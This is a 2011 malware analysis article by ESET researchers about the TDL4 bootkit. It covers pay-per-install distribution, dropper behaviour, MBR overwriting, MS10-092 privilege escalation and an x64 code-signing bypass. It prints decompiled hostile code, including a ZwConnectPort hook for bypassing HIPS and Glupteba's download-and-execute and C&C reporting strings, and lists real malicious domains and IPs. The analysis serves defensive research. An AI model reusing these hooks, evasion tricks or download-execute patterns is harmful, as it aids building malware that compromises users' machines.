# TDSS part 1: The x64 Dollar Question

resources.infosecinstitute.com/tdss4-part-1/

Reverse engineering
April 19, 2011 by **ESET Team**

## Introduction

In the two years since the Win32/Olmarik family of malware programs (also known as TDSS, TDL and Alureon) started to evolve, its authors have implemented a notably sophisticated mechanism for bypassing various protective measures and security mechanisms embedded into the operating system.

The fourth version of the TDL rootkit family (TDL4) is the first reliable and widely spread bootkit to target x64 operating systems (Windows Vista and Windows 7). Since TDL4 started to spread actively in August 2010, several versions of the malware have been released. By comparison with its predecessors, TDL4 is not just characterized by modification of existing code, but to all intents and purposes can be regarded as new malware. Among the many changes that have been applied as it developed, the most radical were those made to its mechanisms for self-embedding into the system and surviving reboot. One of the most striking features of TDL4 is its ability to load its kernel-mode driver on systems with an enforced kernel-mode code signing policy (64-bit versions of Microsoft Windows Vista and Windows 7) and perform kernel-mode hooks with kernel-mode patch protection policy enabled. This makes TDL4 a powerful weapon in the hands of cybercriminals. In this article, we consider the PPI (Pay Per Install) distribution model used by both TDL3 and TDL4, and the initial installation.

## Distribution by Pay Per Install

In "TDL3: The Rootkit of All Evil?" Aleksandr Matrosov and Eugene Rodionov described how the DogmaMillions cybercrime group distributed the third version of the TDSS (a.k.a. TDL, Olmarik, or Alureon) rootkit using a PPI (Pay Per Install) scheme. It's both interesting and instructive to compare the ways in which TDL3 and TDL4 (as described in their more recent paper "The Evolution of TDL: Conquering x64") have been distributed.

The TDL3 rootkit droppers were distributed using a Pay-Per-Install (PPI) scheme popular among cybercrime groups. The scheme is, in fact, similar to schemes commonly used for distributing browser toolbars. Toolbar distributors have a special build with an embedded identifier which allows for calculating the number of installations associated with that ID andtherefore for determining their revenue. The same approach is used for distributing the rootkits: information about the distributor is embedded into the executable and special servers are used to calculate the number of installations.

Anyone deciding to cooperate with the cybercrime group received a unique login and a password, identifying the number of installations per resource, like this:

```
hxxp://dogmamillions.com/download.html?
login=b0bah&amp;key=2b15ea4e5eb2bbd734081c051a14fa41&amp;affSid=0
```

The gang made use of a well-developed business infrastructure: for example, each affiliate had a personal manager who could be consulted in case of any problems.

Distributed malware was repacked every few hours (or even more frequently) using all-too-reliable and sophisticated packers and protectors in order to reduce the risk of detection by antivirus software, using sophisticated tools and techniques to detect debuggers and virtual machines. Partners were instructed not to check on whether the malware can be detected by AV by using resources like VirusTotal, and could even be "fined" for doing so.

You can see the user interface characteristic of one widely-used encryptor in the figure below. At that point, this was attracting a charge of around $500.*Figure 1 – User Interface of a Packer*

The Dogma Millions cybercrime group set up in business in the autumn 2009, placing many advertisements on public forums offering “easy money”. However, it seems to have been somewhat uncomfortable with the copious attention it received last year, and shut down in the fall. Major affiliates to DogmaMillions could earn a cool $100,000 daily, so it’s no surprise that TDL4, the latest generation of TDSS, quickly found similar distribution channels.

GangstaBucks appeared at the end of 2010 and was widely advertised in various forums in Russia and elsewhere, offering very similar terms and features to DogmaMillions, and a very similar mode of expression.

*Figure 2 – The GangstaBucks Adverts*

Affiliates are able to download the current version of the Trojan downloader and to receive statistics relating to detection by antivirus software. This serves to dissuade the partner from submitting the current version to services such as VirusTotal that forward malicious samples to security companies.**DO NOT use public AV scanners like VirusTotal.**
**We scan our .exe every hour special for you.**

| AV - Update Time - Scan Result | AV - Update Time - Scan Result |
|---|---|
| NOD32 11.02.2011 15:06:32 loader.exe a variant of Win32/Kryptik.KNU | IKARUS 11.02.2011 15:24:04 - |
| VirusBuster 11.02.2011 - | DrWeb 11.02.2011 14:31:34 - |
| Avast - | McAfee 11.02.2011 12:47:42 - |
| BitDefender 11.02.2011 10:32:24 loader.exe Trojan.Generic.KDV.129614 | Sophos 11.02.2011 14:31:16 loader.exe Mal/FakeAV-EA |
| eTrust - | AVG8 11.02.2011 - |
| ClamWin - | KAV8 11.2.2011 12:02:06 - |
| SAV 10.02.2011 - | Vba32 10.02.2011 13:17 - |
| F-Prot 11.02.2011 15:24:42 - | A-Squared 11.02.2011 12:24:58 - |
| TrendMicro 10.02.2011 14:20:02 - | F-Secure 10.2.2011 8:43:22 - |
| OneCare 11.2.2011 11:43:54 - | Avira 11.02.2011 14:25:58 loader.exe Is the Trojan horse TR/Crypt.XPACK.Gen2 |
| Ewido Last bases - | Panda 10.2.2011 12:36:04 - |
| Vexira 11.02.2011 - | Norman 11.2.2011 1:26:06 - |
| Solo Last bases - | ArcaVir 11.02.2011 12:43:36 - |
| Webroot 11.02.2011 14:31:16 loader.exe Mal/FakeAV-EA | TrendMicro2010 11.2.2011 3:56:46 - |
| Comodo 11.2.2011 12:54:50 - | Rising 11.2.2011 2:21:28 - |
| QuickHeal 11.02.2011 10:47:12 - | DigitalPatrol 11.02.2011 10:45:56 - |
| GData loader.exe Virus: Trojan.Generic.KDV.129614 (Engine-A) | AVL - |
| IkarusT3 11.2.2011 12:52:42 - | ZoneAlarm 11.2.2011 12:58:48 - |

**Get fresh Loader:**

Please, enter validation code from image for .exe access:

Verification code:*

Get Loader

*Figure 3 –Scanning Samples for Detection by AV Software*

When the downloader is known to be widely detected, the partner receives a newly-repacked sample, so that release/detect cycle begins again.

When the downloader is launched it sends information about the compromised system to a C&C (Command and Control) server and pulls down a secondary downloader which in turn downloads and runs the main malware. The sequence of download events for the downloader which we analyzed is depicted in the following figure. As we can see, the first downloader obtains *Win32/Agent.QNF* which downloads and installs either *Win32/Bubnix* or *Win32/KeyLogger.EliteKeyLogger* malware onto the system.Figure 4 – The Downloader at Work

Downloader packers and links are changed every few hours, so as to minimize the risk of detection by malware installation tracking systems.

In the middle of February we received a downloader (Win32/TrojanDownloader.Agent.QOF) that installs the latest version of the TDL4 bootkit onto the system. During the installation of the bootkit, as we can see from figure 5, the downloader reports back to the server to register the installation with the partner identifier.

Figure 5 – Installation of GangstaBucks's TDL4

When conditions are mutually beneficial, services like DogmaMillions and GangstaBucks can accumulate hundreds of partners. In such a case the number of sites all over the world distributing the malicious software can reach several thousand.

## Bootkit InstallationThe installation of the bootkit is handled differently on x86 and x64 systems due to specific limitations on x64 platforms. As soon as the dropper is unpacked it checks whether it is running in Wow64 process and determines which branch of the code it should execute.

```
009FD5BB  68 780AA000    PUSH 0A00A78                  ASCII "IsWow64Process"
009FD5C0  68 880AA000    PUSH 0A00A88                  ASCII "kernel32"
009FD5C5  FF15 2C00A000  CALL DWORD PTR DS:[A0002C]    kernel32.GetModuleHandleA
009FD5CB  50             PUSH EAX
009FD5CC  FF15 6C00A000  CALL DWORD PTR DS:[A0006C]    kernel32.GetProcAddress
009FD5D2  8BF0           MOV ESI,EAX
009FD5D4  85F6           TEST ESI,ESI
009FD5D6  74 0D          JE SHORT 009FD5E5
009FD5D8  8D45 FC        LEA EAX,DWORD PTR SS:[EBP-4]
009FD5DB  50             PUSH EAX
009FD5DC  FF15 7000A000  CALL DWORD PTR DS:[A00070]    kernel32.GetCurrentProcess
009FD5E2  50             PUSH EAX
009FD5E3  FFD6           CALL ESI                      kernel32.IsWow64Process
```

*Figure 6 –Determining OS Version*

### Infecting x86 Systems

On x86 systems the installation process looks the same as it does for TDL3/TDL3+, as described in an earlier paper (http://www.eset.com/resources/white-papers/TDL3-Analysis.pdf). To bypass HIPS the bootkit loads itself as a print provider into the trusted system process (*spooler.exe*) from whence it loads a kernel-mode driver (*drv32*) which infects the system.

The bootkit implements an additional HIPS bypassing technique which wasn't noticed in TDL3/TDL3+ droppers: it hooks the *ZwConnectPort* system routine exported from *ntdll.dll*.

```
ntHandle = GetModuleHandleA("ntdll.dll");
funcAddress = GetProcAddress(ntHandle, "ZwConnectPort");
SpliceFunc(funcAddress, NewZwConnectPort, &OriginalZwConnectPort, ChangeMemProtection, MemAlloc);
AddPrintProvidorW(&pPrintProvidorName, 1u, pProvidorInfo);
if ( GetLastError() == RPC_S_SERVER_UNAVAILABLE )
{
  v4 = STATUS_INVALID_DEVICE_REQUEST;
  SC_HANDLE = OpenSCManagerA(0, 0, 1u);
  S_HANDLE = OpenServiceA(SC_HANDLE, "spooler", 0x14u);
  hService = S_HANDLE;
```

*Figure 7 – Hooking ZwConnectPort*

Here is the prototype of the function *ZwConnectPort.* Parameter *PortName* is set to the name of the target LPC port to connect to.

```
NTSYSAPI
NTSTATUS
NTAPI
ZwConnectPort(
OUT PHANDLE PortHandle,
IN PUNICODE_STRING PortName,
IN PSECURITY_QUALITY_OF_SERVICE SecurityQos,
IN OUT PPORT_SECTION_WRITE WriteSection OPTIONAL,
IN OUT PPORT_SECTION_READ ReadSection OPTIONAL,
``````
OUT PULONG MaxMessageSize OPTIONAL,
IN OUT PVOID ConnectData OPTIONAL,
IN OUT PULONG ConnectDataLength OPTIONAL
```

The routine is called during execution of *AddPrintProvidor* to connect to the print spooler LPC port. As shown here the hook prepends to the target port name *“??GLOBALROOT”* string in an attempt to connect to the print spooler service.

```
int __stdcall NewZwConnectPort(int portHandle, PUNICODE_STRING portName, int securityQos,
{
  PUNICODE_STRING newPortName; // esi@1
  UNICODE_STRING _newPortName; // [sp+4h] [bp-10h]@1
  UNICODE_STRING targetPortName; // [sp+Ch] [bp-8h]@1

  newPortName = portName;
  targetPortName.Length = 40;
  targetPortName.MaximumLength = 42;
  _newPortName.Length = 68;
  _newPortName.MaximumLength = 70;
  targetPortName.Buffer = L"\\RPC Control\\spoolss";
  _newPortName.Buffer = L"\\??\\GLOBALROOT\\RPC Control\\spoolss";
  if ( RtlEqualUnicodeString(&targetPortName, portName, 1) )
    newPortName = &_newPortName;
  return OriginalZwConnectPort(
           portHandle,
           newPortName,
           securityQos,
           writeSection,
           readSection,
           maxMesageSize,
           connectData,
           connectDataLen);
}
```

*Figure 8 – The Code of ZwConnectPort Hook*

When the driver is loaded into kernel-mode address space it overwrites the MBR (Master Boot Record) of the disk by sending SRB (SCSI Request Block) packets directly to the miniport device object, after which it initializes its hidden file system. The bootkit’s modules are written into the hidden file system from the dropper by means of the *CreateFile* and *WriteFile* API functions.

The algorithm for infecting x86 operating systems is presented in Figure 10. It is important to mention that the TDL4 dropper exploits the now-patched MS10-092 vulnerability in the Microsoft Windows Task Scheduler service in order to elevate privileges and successfully load its own driver. The vulnerable systems include all Windows operating systems starting from Microsoft Windows Vista (both x86 and x64 versions). If it fails to exploit the vulnerability it copies itself into a file into TEMP directory with the name *“setup_xxx.exe”* and creates a corresponding manifest file requesting administrative privileges to run the application. After that, it runs the copied dropper by calling *ShellExecute* and a dialog box message requesting administrative rights is displayed to the user.Figure 9 – The Algorithm of Infecting x86 System

### Infecting x64 Systems

When the dropper is run on x64 operating systems it is unable to load the kernel-mode driver, as 64-bit systems require it to be signed. To overcome this restriction the dropper writes all its components directly to the hard drive by sending IOCTL_SCSI_PASS_THROUGH_DIRECT requests to a disk class driver. It obtains the disk's parameters and creates the image of its hidden file system in the memory buffer which is then written onto the hard drive at a certain offset. We'll discuss the way in which the hidden file system is maintained in a future article, but an earlier article for Virus Bulletin (Rooting around in TDSS) is also relevant to the discussion. When the image is written the dropper modifies the MBR of the disk to get its malicious components loaded at boot time. After that, the dropper reboots the system by calling the *ZwRaiseHardError* routine, passing as its fifth parameter *OptionShutdownSystem*. This instructs the system to display a BSOD (Blue Screen Of Death) and reboot the system:

```
NTSYSAPI
NTSTATUS
NTAPI
NtRaiseHardError(
IN NTSTATUS ErrorStatus
IN ULONG NumberOfParameters,
IN PUNICODE_STRING   UnicodeStringParameterMask OPTIONAL,
``````
IN PVOID *Parameters,
IN HARDERROR_RESPONSE_OPTION ResponseOption,
OUT PHARDERROR_RESPONSE Response );
```

In the next figure we present a diagram depicting process of infecting x64 system.

*Figure 10 – The Algorithm for Infecting x64 Systems*

### The Dropper's Payload

The bootkit's components are contained inside the ".config" section of the dropper (the layout of the section is described below as detailed in our report on TDL3).

The rootkit dropper is encrypted. The decryption routine is slightly obfuscated and varies between different droppers. During unpacking, the dropper performs some simple anti-debugging checks and also checks that it isn't running inside a virtual machine. The next figure shows the structure of the dropper.*Figure 11 – The Dropper Structure*

Here is the list of modules that are dropped into the hidden file system:

| Dropped modules | Description |
| --- | --- |
| *mbr* | original contents of the infected hard drive boot sector |
| *ldr16* | 16-bit real-mode loader code |
| *ldr32* | fake *kdcom.dll* for x86 systems |
| *ldr64* | fake *kdcom.dll* for x64 systems |
| *drv32* | the main bootkit driver for x86 systems |
| *drv64* | the main bootkit driver for x64 systems |
| *cmd.dll* | payload to inject into 32-bit processes |
| *cmd64.dll* | payload to inject into 64-bit processes |
| *cfg.ini* | configuration information |
| *bckfg.tmp* | encrypted list of C&C URLs |

*Table 1 – Dropped Modules***Comparison with TDL3/TDL3+**

Here is the table summarizing the major differences between the TDL3/TDL3+ and TDL4 droppers which include bypassing HIPS, escalating privileges, installation mechanism and number of installed modules.

| | TDL3/TDL3+ | TDL4 |
|---|---|---|
| **Bypassing HIPS** | AddPrintProcessor/AddPrintProvidor | AddPrintProvidor, ZwConnectPort |
| **Privilege Escalation** | – | MS10-092 |
| **Installation mechanism** | By loading kernel-mode driver | By loading kernel-mode driver,Overwriting MBR of the disk |
| **Number of installed modules** | 4 | 10 |

*Table 2 – Comparison of TDL Droppers*

## TDL4 and Glupteba

At the beginning of March 2011 we received another interesting sample of TDL4: this time, one that downloads and installs another malicious program, Win32/Glupteba.D. This was the first instance the authors had come across of TDL4s being used to install other malware. It is important to mention that this is *not* a plug-in for TDL4: it is standalone malware, which can download and execute other binary modules independently. A sample of Win32/Olmarik.AOV was obtained from a server at vidquick.info. After what looked at first like a standard TDL4 installation, at any rate by comparison with the most recent versions analyzed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.

Win32/Glupteba.D uses the customary blackhat SEO (Search Engine Optimization) methods to push clickjacking contextual advertising as used by the ads network Begun (http://www.begun.ru/), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web sites pushing typical content for specified context ads. All the affected web sites are hosted by a single provider: “Masterhost.ru” is, in fact, the biggest Russian hosting-provider.- http://juristmaster.ru (90.156.201.100)
- http://mrjeep.info (90.156.201.55)
- http://wolkintibet.net (90.156.201.41)
- http://artvolley.info (90.156.201.77)
- http://abadora.ru/ (90.156.201.21)
- http://antgreece.info (90.156.201.41)
- http://avtoremontgaz.ru (90.156.201.26)
- http://wheelcars.ru (90.156.201.12)
- http://kaskost.ru (90.156.201.98)
- http://tehnologiya-materialov.ru (90.156.201.82)

**90.156.201.0 - 90.156.201.255 Masterhost.ru (Russian Federation)**

*Figure 12 – the Masterhost.ru Empire*

Network activity from Win32/Glupteba.D is shown in the following screendump:

| | | | | | | | | |
|---|---|---|---|---|---|---|---|---|
| 78.108.178.154 | 50... | 46621 | Out | 1372 | 8000,444 | 812.adult-pilot.net | 26 4... | GoogleUpdateBeta.exe |
| 217.73.200.221 | 60 | 60 | Out | 10 | http | tns-counter.ru | 25 224 | GoogleUpdateBeta.exe |
| 91.192.149.17 | 1080 | 588 | Out | 32 | http | autocontext.begun.ru | 1 40... | GoogleUpdateBeta.exe |
| 90.156.201.33 | 3032 | 1799 | Out | 176 | http | fe.shared.masterhost.ru | 3 38... | GoogleUpdateBeta.exe |
| 91.192.148.1 | 475 | 297 | Out | 27 | http | autocontext.begun.ru | 533 ... | GoogleUpdateBeta.exe |
| 91.192.149.180 | 275 | 272 | Out | 45 | http | thumbs01.begun.ru | 160 ... | GoogleUpdateBeta.exe |
| 78.108.178.113 | 245 | 132 | Out | 9 | http | 1109.adult-pilot.net | 304 ... | GoogleUpdateBeta.exe |
| 94.198.240.135 | 234 | 124 | Out | 8 | http | | 297 ... | GoogleUpdateBeta.exe |
| 91.192.149.145 | 1237 | 703 | Out | 46 | http | autocontext.begun.ru | 1 57... | GoogleUpdateBeta.exe |
| 91.192.149.118 | 30 | 30 | Out | 5 | http | spylog.begun.ru | 9 868 | GoogleUpdateBeta.exe |
| 217.73.200.222 | 44 | 44 | Out | 7 | http | tns-counter.ru | 16 757 | GoogleUpdateBeta.exe |
| 78.140.142.124 | 65 | 61 | Out | 10 | http | v-2-eu05-d1222-124.webazilla.com | 20 360 | GoogleUpdateBeta.exe |
| 88.212.196.102 | 18 | 18 | Out | 3 | http | host02.rax.ru | 6 381 | GoogleUpdateBeta.exe |
| 91.192.149.36 | 6 | 6 | Out | 1 | http | thumbs01.begun.ru | 3 598 | GoogleUpdateBeta.exe |
| 91.192.148.17 | 181 | 81 | Out | 2 | http | autocontext.begun.ru | 260 ... | GoogleUpdateBeta.exe |
| 88.212.196.69 | 12 | 12 | Out | 2 | http | host69.rax.ru | 4 228 | GoogleUpdateBeta.exe |
| 95.169.186.211 | 8 | 7 | Out | 1 | http | ns.km36123.keymachine.de | 1 764 | GoogleUpdateBeta.exe |
| 94.198.240.133 | 243 | 133 | Out | 9 | http | | 295 ... | GoogleUpdateBeta.exe |
| 91.192.148.145 | 415 | 212 | Out | 12 | http | autocontext.begun.ru | 573 ... | GoogleUpdateBeta.exe |
| 92.241.171.18 | 32 | 30 | Out | 6 | http | | 10 398 | GoogleUpdateBeta.exe |

Commands for Win32/Glupteba.D directed to the C&C server look like this:```
Id2Command(
  (int)off_405028,
  "GET /stat?uptime=%d&downlink=%d&uplink=%d&id=%s&statpass=%s&version=%d&features=%d&guid=%s&comment=%s&p=%d&s=%s
  124);
Id2Command((int)off_40502C, "bpass", 5);
Id2Command((int)off_405030, "urlmon.dll", 10);
Id2Command((int)off_405034, "shell32.dll", 11);
Id2Command((int)off_405038, "Kernel32.dll", 12);
Id2Command((int)off_40503C, "URLDownloadToFileA", 18);
Id2Command((int)off_405040, "ShellExecuteA", 13);
Id2Command((int)off_405044, "InterlockedIncrement", 20);
Id2Command((int)off_405048, "WaitForSingleObject", 19);
Id2Command((int)off_40504C[0], "ReleaseMutex", 12);
Id2Command((int)off_405050[0], "GetLastError", 12);
Id2Command((int)off_405054[0], "GetTickCount", 12);
Id2Command((int)off_405058, "Sleep", 5);
Id2Command((int)off_40505C, "GetTempPathA", 12);
Id2Command((int)off_405060, "GetTempFileNameA", 16);
Id2Command((int)off_405064, "s9a8mzjXWUUPFN6i", 16);
Id2Command((int)off_405068, "GoogleUpdateBeta", 16);
Id2Command((int)off_40506C, "SOFTWARE\\Google\\Google Updater", 30);
Id2Command((int)off_405070, ".exe", 4);
Id2Command((int)off_405074, "goog", 4);
Id2Command((int)off_405078, "open", 4);
Id2Command((int)off_40507C[0], "HELLO\n", 6);
Id2Command((int)off_405080[0], "READY\n", 6);
Id2Command((int)off_405084[0], "READT\n", 6);
Id2Command((int)off_405088, "READD\n", 6);
Id2Command((int)off_40508C, "ok", 2);
Id2Command((int)off_405090, "badpass", 7);
Id2Command((int)off_405094, "session:", 8);
Id2Command((int)off_405098, "/svc", 4);
Id2Command((int)off_40509C, "@%s:%s:%d\n", 10);
Id2Command((int)off_4050A0, "%s:%s\n", 6);
Id2Command((int)off_4050A4, "GUID", 4);
Id2Command((int)off_4050A8, "value", 5);
Id2Command((int)off_4050AC, "svalue", 6);
Id2Command((int)off_4050B0, "%.8X", 4);
return Id2Command((int)off_4050B4, "%d", 2);
```

## Conclusion

In the next article in this series, we'll consider the bot, kernel mode and bootkit functionality of the malware.

TDSS part 2: Ifs and Bots

Posted: April 19, 2011

Author

**ESET Team**

**VIEW PROFILE**

Aleksandr Matrosov is a Senior Malware Researcher at ESET. He is also a Lecturer at the Cryptology and Discrete Mathematics at National Nuclear Research University MEPh. He specializes in the analysis of malicious threats and cybercrime activity. Eugene Rodionov is a malware researcher for ESET. Rodionov also holds the position of Lecturer at the National Nuclear Research University MEPhI in Russia. His interests include kernel-mode programming, anti-rootkit technologies, reverse engineering and cryptology. David Harley is a Senior Research Fellow at ESET. He is a Director of the Anti-Malware Testing StandardsOrganization, Chief Operations Officer at AVIEN, and CEO of Small Blue-Green World. He is a Fellow of the BCS Institute and holds qualifications in security management, service management (ITIL), BSI security audit and medical informatics.